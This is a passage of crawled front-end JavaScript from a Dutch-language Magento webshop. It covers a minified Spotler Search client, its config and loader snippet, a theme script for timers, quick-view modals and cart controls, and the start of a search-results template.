Hash");l(this,"generateArgumentsHash");l(this,"getFallbackImage");l(this,"appendQueryParameter");this.getSearchTerm=ya.bind(this),this.getConfig=_a.bind(this),this.setConfig=Sa.bind(this),this.setState=To.bind(this),this.useState=Po.bind(this),this.onStateChange=Ao.bind(this),this.setView=ma.bind(this),this.setVariable=wa.bind(this),this.getVariable=Ta.bind(this),this.clearVariable=Pa.bind(this),this.setupSearchFunction=Ca.bind(this),this.addSearchField=Oa.bind(this),this.addSearchFields=$a.bind(this),this.removeSearchField=Fa.bind(this),this.setSearchFields=xa.bind(this),this.removeAllSearchFields=Ea.bind(this),this.setSearchFieldElementValues=Ia.bind(this),this.setSortingValue=ja.bind(this),this.getSortingValue=Na.bind(this),this.clearSortingValue=Ra.bind(this),this.setFilterValue=La.bind(this),this.getFilterValue=Ma.bind(this),this.toggleFilterValue=Va.bind(this),this.clearFilter=Da.bind(this),this.clearAllFilters=Ha.bind(this),this.onInput=Ba.bind(this),this.onFocus=qa.bind(this),this.onBlur=Ua.bind(this),this.getQueryCache=ra.bind(this),this.fetchFromAPI=na.bind(this),this.useQuery=aa.bind(this),this.useSpotlerQuery=ia.bind(this),this.useInfiniteQuery=ca.bind(this),this.useSpotlerInfiniteQuery=ua.bind(this),this._fetchInitialPage=la.bind(this),this._fetchNextPage=ha.bind(this),this._fetchPreviousPage=fa.bind(this),this.generatePayload=da.bind(this),this.getUserSessionId=ga.bind(this),this.setupTemplateEvents=Qa.bind(this),this.beforeFetch=ea.bind(this),this.afterFetch=ta.bind(this),this.beforeOpen=Ga.bind(this),this.afterOpen=Ka.bind(this),this.beforeClose=za.bind(this),this.afterClose=Wa.bind(this),this.beforeRender=Ja.bind(this),this.afterRender=Xa.bind(this),this.close=Ya.bind(this),this.onResize=Za.bind(this),this.onScroll=ka.bind(this),this.positionContainer=eo.bind(this),this.scrollToTop=to.bind(this),this.render=ro.bind(this),this.renderTemplate=no.bind(this),this.domFromString=io.bind(this),this.areSimilar=so.bind(this),this.hasSameAttributes=ao.bind(this),this.hasSimilarAttributes=oo.bind(this),this.updateAttributesAndClasses=co.bind(this),this.compareAndReplace=uo.bind(this),this.attachEvents=lo.bind(this),this.onEvent=ho.bind(this),this.onClick=fo.bind(this),this.onChange=go.bind(this),this.onIntersecting=po.bind(this),this.createIntersectionObserver=bo.bind(this),this.attachObservers=yo.bind(this),this.bindFunction=_o.bind(this),this.generateStringHash=So.bind(this),this.generateFunctionHash=mo.bind(this),this.generateArgumentsHash=vo.bind(this),this.getFallbackImage=wo.bind(this),this.appendQueryParameter=va.bind(this),this._config=this.setupConfig(t),this.setSearchFields(this._config.searchFields),this.setupSearchFunction(),this.setupTemplateEvents()}init(){this.parseStateFromHash()}isOpen(){return this._state.is_open}setupConfig(t){if(!t.indexUuid)throw new Error("No index uuid has been defined.");if(!t.templateUuid)throw new Error("No template uuid has been defined.");if(!T(t.views))throw new Error("No views have been defined.");const r=Object.keys(t.views);return{indexId:t.indexId,indexUuid:t.indexUuid,templateUuid:t.templateUuid,searchFields:m.array(t.searchFields),views:t.views,enableHash:m.boolean(t.enableHash,!0),encryptHash:m.boolean(t.encryptHash,!1),typingInterval:m.number(t.typingInterval,500),resultsLimit:m.number(t.resultsLimit,15),defaultNoImage:m.string(t.defaultNoImage,"https://static.spotlersearch.com/global/image/no-image.png"),currency:m.string(t.currency,"EUR"),floatingFilterBar:m.boolean(t.floatingFilterBar,!0),autoScrollToTop:m.boolean(t.autoScrollToTop,!0),defaultTileLayout:m.string(t.defaultTileLayout,"grid"),allowEmptySearchTerm:m.boolean(t.allowEmptySearchTerm,!1),openByDefault:m.boolean(t.openByDefault,!1),defaultView:t.defaultView||r[0],personalisation:m.string(t.personalisation,""),clearSearchFieldsOnClose:m.boolean(t.clearSearchFieldsOnClose,!1),googleSearchQueryParameter:m.string(t.googleSearchQueryParameter,""),fallbackImages:m.array(t.fallbackImages)}}changeHash(){const t=this.generateHash();window.history.replaceState(null,"",t||`${location.pathname}${location.search}`)}generateHash(){const t={},r=Object.keys(this._state.datasets);for(let s=0,a=r.length;s<a;s++){const o=r[s],c=this._state.datasets[o];t[o]=this.filterSettings({f:this._encodeFilterValues(c.filters),s:c.sortBy})}const n=this.filterSettings({q:this._state.search_term,v:this._state.view,ds:t});if(Object.keys(n).length===0)return"";let i=JSON.stringify(n);return this._config.encryptHash&&(i=oe.encode(i)),"#sqr:"+i}_encodeFilterValues(t){return this._transformFilterValues(t,r=>r.replace("%","%25"))}_transformFilterValues(t,r){return t==null?void 0:t.map(n=>"value"in n?{...n,value:r(n.value)}:"values"in n?{...n,values:n.values.map(r)}:n)}filterSettings(t){const r=Object.keys(t);for(let n=0,i=r.length;n<i;n++){const s=r[n];let a=t[s];Array.isArray(a)&&a.length===0&&delete t[s],typeof a=="object"&&!Array.isArray(a)&&a!==null&&(a=this.filterSettings(a),Object.keys(a).length===0&&delete t[s]),a||delete t[s]}return t}parseStateFromHash(){if(!this._config.enableHash)return this.setInitialState(this._config.openByDefault);let t=window.location.hash;if(t.startsWith("#sqr:")){t=t.slice(5);try{this._config.encryptHash&&(t=oe.decode(t));const r=JSON.parse(decodeURIComponent(t)),n=r.v??this.getDefaultView(),i=D(this._config.views[n].datasets),s=Object.keys(i);for(let a=0,o=s.length;a<o;a++){const c=i[s[a]];if(c.filters=[],c.sortBy=void 0,r.ds){const u=r.ds[s[a]];c.filters=(u==null?void 0:u.f)??[],c.sortBy=u==null?void 0:u.s}}this.setSearchFieldElementValues(r.q??""),this.setState(a=>({...a,is_open:!0,view:n,datasets:i,variables:r.r??{},search_term:r.q??""}));return}catch(r){console.error("Faulty JSON in settings hash",r)}}this.setInitialState(this._config.openByDefault)}setInitialState(t=!1){const r=this.getDefaultView();this.setState({is_open:t,search_term:"",view:r,datasets:D(this._config.views[r].datasets),variables:{}})}hasPreviousSuccessfulState(){return this._lastSuccessfulState!==void 0}revertToPreviousSuccessfulState(){this.hasPreviousSuccessfulState()&&this.setState(this._lastSuccessfulState)}getDefaultView(){const t=Object.keys(this._config.views);let r=w(this._config.defaultView)?this._config.defaultView():this._config.defaultView;return(!r||t.indexOf(r)===-1)&&(r=t[0]),r}}function Oo(e){return new Co(e)}function $o(e,t){const r={};let n=[];function i(c){if(typeof c[0]!="string"||typeof c[1]!="object")throw new Error("Invalid parameters for createClient");const u=c[0];Object.keys(r).indexOf(u)===-1?r[u]=Oo(c[1]):console.warn(`Spotler client with id "${u}" was already initialised`);const h=[...n];n=[];for(let f=0,d=h.length;f<d;f++)o(h[f]);r[u].init()}function s(c){if(typeof c[0]!="string"||typeof c[1]!="function")throw new Error("Invalid parameters for getClient");const u=c[0],h=c[1];if(Object.keys(r).indexOf(u)===-1){Array.prototype.unshift.call(c,"getClient"),n.push(c);return}h(r[u])}function a(c){if(typeof c[0]!="function")throw new Error("Invalid parameters for getClients");const u=c[0];if(Object.keys(r).length===0){Array.prototype.unshift.call(c,"getClients"),n.push(c);return}u(Object.values(r))}function o(...c){for(let u=0,h=c.length;u<h;u++){let f=c[u],d=Array.prototype.shift.call(f);if(d==="createClient"){i(f);continue}if(d==="getClient"){s(f);continue}if(d==="getClients"){a(f);continue}throw new Error(`${d} is not an available function`)}}for(let c=0,u=t.length;c<u;c++)o(t[c]);return{push:o}}const Ot=window.GlobalSpotlerNamespace.shift(),$t=window[Ot];$t.q=$o(Ot,$t.q)})();


--- FILE ---
content_type: application/javascript
request_url: https://assets.spotlersearch.com/custom/client-templates/eeaa2315-9efb-494f-9c97-5e33f78af43e/configs/20250227102113.min.js
body_size: 617
content:
window.spotler_search("createClient","sptlr_eeaa2315-9efb-494f-9c97-5e33f78af43e",{indexId:"20977",indexUuid:"edf7c1bc-1c26-4b76-9f07-845f0b230514",templateUuid:"eeaa2315-9efb-494f-9c97-5e33f78af43e",searchFields:"[\"#search\"]",defaultView:"items",views:{items:{attachment:"inline",parent:'header',insertion:'after',datasets:{items:{},},},},defaultNoImage:"https://static.spotlersearch.com/global/image/no-image.png",resultsLimit:"15",typingInterval:"201",enableHash:"1",encryptHash:"0",floatingFilterBar:"1",autoScrollToTop:"1",currency:"EUR",enableResultItemClick:"1",defaultTileLayout:"grid",allowEmptySearchTerm:"0",openByDefault:"0",personalisation:"",clearSearchFieldsOnClose:"",googleSearchQueryParameter:"sqr",fallbackImages:"[]",})

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://assets.spotlersearch.com/custom/customers/edf7c1bc-1c26-4b76-9f07-845f0b230514/snippet.js
body_size: 519
content:
(function () {
    function loadScript(path) {
        return new Promise(function (resolve, reject) {
            const script = document.createElement('script');

            script.defer = true;
            script.src = path;
            script.onload = function () {
                resolve();
            }

            document.head.appendChild(script);
        });
    }

    function loadCSS(path) {
        const style = document.createElement('link');

        style.type = 'text/css';
        style.rel = 'stylesheet';
        style.href = path;

        document.head.appendChild(style);
    }

    var sqrTemplatesToLoad = {};

        sqrTemplatesToLoad['eeaa2315-9efb-494f-9c97-5e33f78af43e'] = {
        css: 'https://assets.spotlersearch.com/custom/client-templates/eeaa2315-9efb-494f-9c97-5e33f78af43e/styles/20250227102112.min.css',
        template: 'https://assets.spotlersearch.com/custom/client-templates/eeaa2315-9efb-494f-9c97-5e33f78af43e/templates/20250227102111.min.js',
        script: 'https://assets.spotlersearch.com/custom/client-templates/eeaa2315-9efb-494f-9c97-5e33f78af43e/scripts/20250227102111.min.js',
        config: `https://assets.spotlersearch.com/custom/client-templates/eeaa2315-9efb-494f-9c97-5e33f78af43e/configs/20250227102113.min.js`,
    }
    
    var urlParameters = new URLSearchParams(window.location.search);

    if (urlParameters.has('sqr-template')) {
        var [templateUuid, templateVersion] = urlParameters.get('sqr-template').split(':');
        sqrTemplatesToLoad[templateUuid] = {
            css: `https://assets.spotlersearch.com/custom/client-templates/${templateUuid}/styles/${templateVersion}.min.css`,
            template: `https://assets.spotlersearch.com/custom/client-templates/${templateUuid}/templates/${templateVersion}.min.js`,
            script: `https://assets.spotlersearch.com/custom/client-templates/${templateUuid}/scripts/${templateVersion}.min.js`,
            config: `https://assets.spotlersearch.com/custom/client-templates/${templateUuid}/configs/${templateVersion}.min.js`,
        }
    }

    var templatePaths = [];

            templatePaths.push('https://assets.spotlersearch.com/static/clients/2.8.2/spotler.js.br');
    
    templatePaths.push('https://assets.spotlersearch.com/static/insights.js.br');

    var scriptPaths = [];
    var templateUuids = Object.keys(sqrTemplatesToLoad);
    for (var i = 0, l = templateUuids.length; i < l; i++) {
        var templateUuid = templateUuids[i];
        var templateToLoad = sqrTemplatesToLoad[templateUuid];
        templatePaths.push(templateToLoad.template);
        scriptPaths.push(templateToLoad.script);
        scriptPaths.push(templateToLoad.config);

        loadCSS(templateToLoad.css);
    }

    Promise
        .all(templatePaths.map(function (tp) { return loadScript(tp); }))
        .then(function () {
            scriptPaths.map(function (sp) { return loadScript(sp); })
        })
})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/js/alothemes.min.js
body_size: 3589
content:
define(['jquery','gridSlider','notifySlider','magiccart/parallax','magiccart/bootstrap','mage/cookies','Magento_Ui/js/modal/modal'],function($,gridSlider,notifySlider,parallax,bootstrap,cookie,modal){"use strict";window.magicproduct=function(el,iClass){if(!el.length)return;if(!el.hasClass('grid-slider'))el.addClass('grid-slider');el.parent().gridSlider();};(function($){"use strict";$.fn.timer=function(options){var defaults={classes:'.countdown',layout:'<span class="number day">%%D%%</span><span class class="colon">:</span><span class="number hour">%%H%%</span><span class="colon">:</span><span class="number min">%%M%%</span><span class="colon">:</span><span class="number sec">%%S%%</span>',layoutcaption:'<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Mins</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>',leadingZero:true,countStepper:-1,timeout:'<span class="timeout">Time out!</span>',};var settings=$.extend(defaults,options),layout=settings.layout,layoutcaption=settings.layoutcaption,leadingZero=settings.leadingZero,countStepper=settings.countStepper,setTimeOutPeriod=(Math.abs(countStepper)-1)*1000+990,timeout=settings.timeout;var methods={init:function(){return this.each(function(){var $countdown=$(settings.classes,$(this));if($countdown.length&&!$countdown.hasClass('init')){$countdown.addClass('init');methods.timerLoad($countdown);}});},timerLoad:function(el){var gsecs=el.data('timer');if(isNaN(gsecs)){var start=Date.parse(new Date());var end=Date.parse(gsecs);gsecs=(end-start)/1000;}
if(gsecs>0){var isLayout=el.find('.min');if(!isLayout.length){if(el.hasClass('caption'))el.html(layoutcaption);else el.html(layout);;}
methods.CountBack(el,gsecs);}},calcage:function(secs,num1,num2){var s=((Math.floor(secs/num1)%num2)).toString();if(leadingZero&&s.length<2)s="0"+s;return"<b>"+s+"</b>";},CountBack:function(el,secs){var countInterval=setInterval(function count(){if(secs<0){clearInterval(countInterval);el.html(timeout);return;}
el.find('.day').html(methods.calcage(secs,86400,100000));el.find('.hour').html(methods.calcage(secs,3600,24));el.find('.min').html(methods.calcage(secs,60,60));el.find('.sec').html(methods.calcage(secs,1,60));secs+=countStepper;return count;}(),setTimeOutPeriod);},};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}
$(function($){var countdown=$('.alo-count-down').not('.exception');if(typeof alo_timer_layoutcaption!='undefined'){countdown.timer({layout:alo_timer_layout,layoutcaption:alo_timer_layoutcaption,timeout:alo_timer_timeout});$('body').on('contentUpdated',function(){$('.alo-count-down').not('.exception').timer({layout:alo_timer_layout,layoutcaption:alo_timer_layoutcaption,timeout:alo_timer_timeout});});}else{countdown.timer();}});})($);$(function($){$('body').removeClass('preload');var specialOffer=$('#header-offer');specialOffer.find('.header-offer-close').on('click',function(){specialOffer.slideUp('slow');});$('.alo-account >.header.links').clone().appendTo('#store\\.links');$('.home-slider, .magicslider').each(function(){if($(this).hasClass('autoplay')){magicproduct($(this));}});$('.products-related .product-items, .products-upsell .product-items, .products-crosssell .product-items').each(function(){magicproduct($(this))});var $toggleTab=$('.toggle-tab');var $toggleContent=$('.toggle-content');$(document).on("click",'.toggle-tab',function(){$(this).parent().toggleClass('toggle-visible').find('.toggle-content').toggleClass('visible');var input=$(this).parent().find('input');if(input.length)input.first().focus();});$(window).on('click',function(event){if(!$toggleContent.is(event.target)&&$toggleContent.has(event.target).length===0){$toggleTab.each(function(){if($(this).has(event.target).length)return;if($(this).parent().has(event.target).length)return;if($(this).hasClass('outside-none'))return;$(this).parent().removeClass('toggle-visible').find('.toggle-content').removeClass('visible');});}});var $closeTab=$('.toggle-content .btn-close');$closeTab.on('click',function(){$(this).closest('.toggle-visible').removeClass('toggle-visible').find('.dropdown-switcher').removeClass('visible');});var $toggleTabMap=$('.onclick-map');$toggleTabMap.on('click',function(){$(this).parent().toggleClass('toggle-visible').find('.toggle-content').toggleClass('visible');});var $closeMap=$('.onmap .btn-close');$closeMap.on('click',function(){$(this).closest('.tool-map').removeClass('toggle-visible').find('.toggle-content-close').removeClass('visible');});function _filterToggle(){var $body=$('body');var filtersToggle=$body.find('.sidebar-filters-toggle');if(!filtersToggle.length)return;var $layerednav=$('#narrow-by-list, .filter-actions');var $layerednavBrand=$('#layerednav-filter-block-brand');if(!$body.hasClass('has-sidebar-filters-toggle')&&($layerednav.length||$layerednavBrand.length)){$body.addClass('has-sidebar-filters-toggle');$(document).on('click','.sidebar-filters-toggle',function(event){event.preventDefault();$body.toggleClass('filter-active');$('#layerednav-filter-block').toggleClass('active');$('#layerednav-filter-block-brand').toggleClass('active');});}}
function _increaseJnit(){var updateCart;$('.main').on("click",'.alo_qty_dec',function(){var input=$(this).closest('.qty').find('input');var value=parseInt(input.val());if(value)input.val(value-1);clearTimeout(updateCart);updateCart=setTimeout(function(){$('.action.update').trigger('click');},1000);});$('.main').on("click",'.alo_qty_inc',function(){var input=$(this).closest('.qty').find('input');var value=parseInt(input.val());input.val(value+1);clearTimeout(updateCart);updateCart=setTimeout(function(){$('.action.update').trigger('click');},1000);});$(document).on("click",'.product-item .increase',function(){var $input=$(this).closest('.product-item').find("input.qty");$input.val(function(i,value){value=parseInt(value);return value+1;});});$(document).on("click",'.product-item .reduced',function(){var $input=$(this).closest('.product-item').find("input.qty");var values=$input.val();values=parseInt(values);if(values>1){$input.val(function(i,value){value=parseInt(value);return value-1;});}});}
function _goTopJnit(){var $body=$('body');var $backtotop=$('#backtotop');$backtotop.hide();var height=$(document).height();var lastScrollTop=0;$(window).on('scroll',function(){var st=$(this).scrollTop();if(st>lastScrollTop){$body.removeClass('scroll_up scroll_init').addClass('scroll_down');}else if(st==lastScrollTop){$body.removeClass('scroll_down scroll_up').addClass('scroll_init');}else{$body.removeClass('scroll_down scroll_init').addClass('scroll_up');}
lastScrollTop=st;if($('body').hasClass('cms-no-route'))return;if(st>height/10)$backtotop.fadeIn();else $backtotop.fadeOut();});$backtotop.on('click',function(){$('body,html').animate({scrollTop:0},800);return false;});}
function _sktickyCartJnit(){var topmenu=$('.magicmenu')
var menuHeight=topmenu.height()/2;var postionTop=topmenu.offset().top+menuHeight;var headerHeight=$('header').height();var minicart=$('.minicart-wrapper');var minicartParent=minicart.parent();$(window).on('scroll',function(){var postion=$(this).scrollTop();if(postion>postionTop){$('.magicmenu .nav-desktop').append(minicart);}else{minicartParent.prepend($('.magicmenu .nav-desktop').find('.minicart-wrapper'))}});}
function _elevatorJnit(){var $megashop=$('.megashop');var length=$megashop.length;$megashop.each(function(index,el){var elevator=$(this).find('.floor-elevator');elevator.attr('id','elevator-'+index);var bntUp=elevator.find('.btn-elevator.up');var bntDown=elevator.find('.btn-elevator.down');bntUp.attr('href','#elevator-'+(index-1));bntDown.attr('href','#elevator-'+(index+1));if(!index)bntUp.addClass('disabled');if(index==length-1)bntDown.addClass('disabled');elevator.find('.btn-elevator').on('click',function(e){e.preventDefault();var target=this.hash;if(!$(document).find(target).length)return false;var $target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top-50},500);return false;});});}
(function($){$.fn.equalHeights=function(options){var defaults={onResize:true,onLoad:true};var settings=$.extend({},defaults,options);var topPositions={},foundPosition=0,$el=[],curHeight=0,topPosition=0,resizeTimer,$elements=$(this);if($elements.length<2)return this;if(settings.onResize){$(window).on('resize',function(){if(resizeTimer)window.clearTimeout(resizeTimer);resizeTimer=window.setTimeout(function(){$elements.equalHeights({onResize:false,onLoad:false});},100);});};if(settings.onLoad){$(window).on('load',function(){$elements.equalHeights({onResize:false,onLoad:false});});}
$elements.each(function(){$el=$(this);$el.height('auto');curHeight=$el.height();if(curHeight>0){topPosition=$el.position().top;foundPosition=topPosition in topPositions;if(!foundPosition){topPositions[topPosition]=curHeight;$el.height(topPositions[topPosition]);}else{if(curHeight>topPositions[topPosition]){topPositions[topPosition]=curHeight;$($elements).filter(function(){return $(this).position().top==topPosition;}).height(curHeight);}else{$el.height(topPositions[topPosition]);}}}});return this;};}($));function _equalHeightJnit(selector){if(selector===undefined)selector='.category-products.products-grid .items';$(selector).each(function(){var $this=$(this),target=$this.find('>.item');$this.find(target).equalHeights();});}
function _qsJnit(){var obj=arguments[0];var body=$('body');if(!$('#modals_quickview').length)body.append('<div id="modals_quickview" style="display:none"></div>');var _qsModal=$('#modals_quickview');var quickajax=function(url){$.ajax({url:url,type:'POST',showLoader:true,cache:false,success:function(data){data=data.replace("[data-role=priceBox][data-price-box=product-id-",".product-view [data-role=priceBox][data-price-box=product-id-");var pricebox=$('.price-box');pricebox.addClass('price-box-conflict-quickview');pricebox.removeClass('price-box');_qsModal.html('<div class="content-quickview">'+data+'</div>');if(!body.hasClass('open-quickview')){body.addClass('open-quickview');var modalsQuickview=body.find('.modals-quickview');if(!modalsQuickview.length){modal({type:'popup',modalClass:'modals-quickview',responsive:true,innerScroll:true,buttons:false,closed:function(){body.removeClass('open-quickview');var pricebox=$('.price-box-conflict-quickview');pricebox.addClass('price-box');pricebox.removeClass('price-box-conflict-quickview');}},_qsModal);}
_qsModal.modal('openModal');}
_qsModal.trigger('contentUpdated');}});_qsModal.on('fotorama:load',function(){_qsModal.find(".product-view .product-info-main.product-shop").height(_qsModal.find(".product-img-box").height());});}
if(obj.url){quickajax(obj.url)}else{$(document).on('click',obj.itemClass,function(e){e.preventDefault();quickajax($(this).data('url'))});}}
_filterToggle()
_increaseJnit()
_goTopJnit()
_elevatorJnit()
$(window).on('resize contentUpdated swatch.initialized',function(){_equalHeightJnit();})
_qsJnit({url:'',itemClass:'.quickview.autoplay'});$.fn.quickview=_qsJnit;$.fn.equalheight=_equalHeightJnit;$('.bg-parallax').each(function(){$(this).parallax("50%",0.1);})
$('.delivery-return .delivery-return-text').on('click',function(){$('#delivery-return-popup').modal({type:'popup',modalClass:'modals-deliveryguide',responsive:true,buttons:false});$("#delivery-return-popup").modal("openModal");});$(document).on('click','.crisp-chat-popup',function(e){e.preventDefault();if(typeof $crisp!=='undefined'){$crisp.push(['do','chat:open']);}});$('body').one('mousemove',function(){$('.suggest-slider').each(function(){if($(this).hasClass('autoplay')){var config=$(this).data();$(this).notifySlider(config);}});});});});

--- FILE ---
content_type: application/javascript
request_url: https://assets.spotlersearch.com/custom/client-templates/eeaa2315-9efb-494f-9c97-5e33f78af43e/templates/20250227102111.min.js
body_size: 7541
content:
globalThis.spotler_search_templates = globalThis.spotler_search_templates || {};
globalThis.spotler_search_templates['eeaa2315-9efb-494f-9c97-5e33f78af43e'] = (function (props) {
    const [state, setState] = props.useState({
        mobileView: 'results',
        facets: [],
    });

    const currencyFormatter = new Intl.NumberFormat('nl-NL', {
        style: 'currency',
        currency: props.getConfig('currency') || 'EUR',
    });

    function formatCurrency(price) {
        return currencyFormatter.format(price);
    }

    function matchQueryInBold(str) {
        if (str === undefined) {
            return '';
        }

        const escapedSearchTerm = props.getSearchTerm().replace(/([.?*+^$[\]\\(){}|-])/g, "\\$&");

        return str.replace(new RegExp(escapedSearchTerm, 'gi'), '<span class="sqr-font-bold">$&</span>');
    }

    function escapeHtml(str) {
        const entityMap = {
            '&': '&amp;',
            '<': '&lt;',
            '>': '&gt;',
            '"': '&quot;',
            "'": '&#39;',
            '/': '&#x2F;',
            '`': '&#x60;',
            '=': '&#x3D;',
        };

        return str.replace(/[&<>"'`=/]/g, (s) => entityMap[s]);
    }

    async function ItemsView() {
        var vals = false;
        const { data, error, hasNextPage, fetchNextPage, isFetching, isFetchingNextPage, hasLastSuccessfulState, revertToLastSuccessfulState } = props.useSpotlerInfiniteQuery('items', {
            onSuccess: (data) => {
                setState('facets', (prev) => data.facets.map(facet => {
                    const prevFacet = prev?.find(f => f.id === facet.id);

                    return {
                        ...facet,
                        collapsed: prevFacet?.collapsed ?? facet.is_default_collapsed,
                        showing_more: prevFacet?.showing_more ?? false,
                    }
                }))

                //document.querySelector('[data-container="items"]')?.scroll({ top: 0 });
                window.scrollTo({ top: 0, behavior: 'smooth' });
            }
        });

        if (isFetching && !data.pages.length) {
            // return ItemsViewSkeleton();
            return `<div></div>`
        }

        const items = data.pages[0];
        

        return `
            <div data-sqr-container class="spotlerSearchContainer sqr-w-full">
                <div class="sqrOptions">
                    ${items.meta.total !== 0 ? `
                        <div id="sqrTopFilters">
                            <div class="sqrTopFilterHeader sqr-hidden">Zoeken naar:</div>
                        </div>
                    `:``}
                    <div class="sqrOptionsRight">
                        <div class="sqrResultsCount">
                            <span>${items?.meta?.total}</span> ${items?.meta?.total === 1 ? 'resultaat' : 'resultaten'}
                        </div>
                        <div ${props.onClick(() => {setState('mobileView', 'facets');window.scrollTo({ top: 0, behavior: 'smooth' });})} class="sqrShowFilters ${state.mobileView === 'facets' ? 'sqr-hidden' : ''}">Filteren</div>
                        <div ${props.onClick(() => {setState('mobileView', 'results');window.scrollTo({ top: 0, behavior: 'smooth' });})} class="sqrShowResults ${state.mobileView === 'results' ? 'sqr-hidden' : ''}">Resultaten (${items?.meta?.total})</div>
                        <div class="sqr-flex sqr-items-center">
                            <button ${props.onClick(() => props.close())} type="button" class="sqrCloseButton">
                                <span>Sluiten</span>
                                <svg aria-hidden="true" class="sqr-w-5 sqr-h-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                </svg>
                            </button>
                        </div>
                    </div>
                </div>
            ${items.meta.total === 0 ? `
                <div class="sqr-text-center sqr-p-6">
                    <p>We hebben geen resultaten gevonden</p>
                    ${hasLastSuccessfulState ? `
                        <button type="button" ${props.onClick(() => revertToLastSuccessfulState())} class="sqr-bg-transparent sqr-mx-auto sqr-border-none sqr-cursor-pointer sqr-flex sqr-items-center  sqr-no-underline hover:sqr-underline">
                            Toon eerdere resultaten
                        </button>
                    ` : ``}
                </div>
            ` : `
                <div class="spotlerSearchContainerWrap">
                    <div class="sqrFilters ${state.mobileView === 'facets' && innerWidth < 768 ? '' : 'sqr-hidden'} min-[768px]:sqr-block">
                    <h2>FILTERING</h2>
                        ${ActiveFilters(state.datasets['items'].filters, state.facets)}
                    <div class="sqrSort">
                        <h3>Sorteren op</h3>
                        <select ${props.onChange((event) => props.setSortingValue('items', event.currentTarget.value))} class="sqr-mr-3">
                            ${items?.sort_fields?.map(sortField => `
                                <option value="${sortField.id}" ${String(state.datasets['items'].sortBy) === String(sortField.id) ? 'selected' : ''}>${sortField.label}</option>
                            `).join('')}
                        </select>
                    </div>
                        ${Facets(state.facets)}
                    </div>
                    <div data-container="items" class="sqr-relative sqr-w-full ${state.mobileView === 'results' ? '' : 'sqr-hidden'} tablet:sqr-block">
                        ${isFetching ? `
                            <div class="sqr-sticky sqr-top-1/2 -sqr-mt-8 sqr-z-10 sqr-flex sqr-items-center sqr-justify-center sqr-pointer-events-none">
                                <div class="sqr-w-8 sqr-h-8 sqr-border-4 sqr-rounded-full sqr-border-solid sqr-border-t-transparent sqr-border-primary sqr-animate-spin" role="status">
                                    <span class="!sqr-absolute !-sqr-m-px !sqr-h-px !sqr-w-px !sqr-overflow-hidden !sqr-whitespace-nowrap !sqr-border-0 !sqr-p-0 ![clip:sqr-rect(0,0,0,0)]">Loading...</span>
                                </div>
                            </div>
                        ` : ''}
                            ${SpellcheckMessage(items?.spellcheck, items?.meta?.total)}
                            ${Banners(items?.banners)}
                            <div class="sqrResults">
                                ${data.pages.map((page) => Items(page.data)).join('')}
                            </div>
                            <div class="sqrMoreResultsToggle sqr-flex sqr-justify-center sqr-my-4">
                                <button
                                  class="sqr-bg-black sqr-text-white sqr-px-4 sqr-py-2 sqr-border-none disabled:sqr-opacity-50"
                                  ${props.onIntersecting(() => !isFetching && !isFetchingNextPage && hasNextPage && fetchNextPage())}
                                  ${props.onClick(() => fetchNextPage())}
                                  ${(!hasNextPage || isFetching || isFetchingNextPage) ? 'disabled' : ''}
                                >
                                  ${isFetchingNextPage
                                    ? 'Bezig met laden...'
                                    : hasNextPage
                                        ? 'Meer laden'
                                        : 'Niks meer te laden'}
                                </button>
                            </div>
                    </div>
                </div>
                `}
            </div>
        `;
    }

    function ItemsViewSkeleton() {
        return `
            <div data-sqr-container class="sqr-fixed sqr-flex sqr-flex-col sqr-font-sans sqr-top-0 sqr-scroll-mt-custom sqr-left-0 sqr-right-0 sqr-z-[9999] sqr-w-full sqr-min-w-full desktop:sqr-min-w-[1024px] sqr-inset-4 sqr-max-h-screen sqr-mb-4 sqr-bg-white sqr-shadow sqr-overflow-hidden">
                <div class="sqr-flex  sqr-text-gray-600 sqr-bg-white sqr-border-b sqr-justify-between sqr-items-center sqr-sticky sqr-top-0 sqr-p-3">
                    <div role="status" class="sqr-w-40 sqr-animate-pulse">
                        <div class="sqr-h-2.5 sqr-w-3/4 sqr-bg-gray-200 sqr-rounded-full sqr-mb-2"></div>
                        <div class="sqr-h-2 sqr-w-full sqr-bg-gray-200 sqr-rounded-full"></div>
                    </div>
                    <div class="sqr-flex sqr-items-center">
                        <button type="button" class="sqr-border-none sqr-text-gray-400 sqr-bg-transparent sqr-hover:bg-gray-200 sqr-hover:text-gray-900 sqr-rounded-lg  sqr-p-1.5 sqr-inline-flex sqr-items-center">
                            <svg aria-hidden="true" class="sqr-w-5 sqr-h-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                            <span class="sqr-sr-only">Close modal</span>
                        </button>
                    </div>
                </div>
                <div class="sqr-overflow-x-auto sqr-flex ${props.getConfig('floatingFilterBar') ? '' : 'sqr-overflow-y-auto'}">
                    <div class="sqr-hidden tablet:sqr-block sqr-w-[350px] ${props.getConfig('floatingFilterBar') ? 'sqr-overflow-y-auto' : ''}">
                        <div role="status" class="sqr-m-4 sqr-animate-pulse">
                            ${Array(2).fill().map(() => (`
                                <div class="sqr-mb-8 sqr-space-y-2 sqr-divide-y sqr-divide-gray-200">
                                    <div class="sqr-flex sqr-items-center sqr-justify-between">
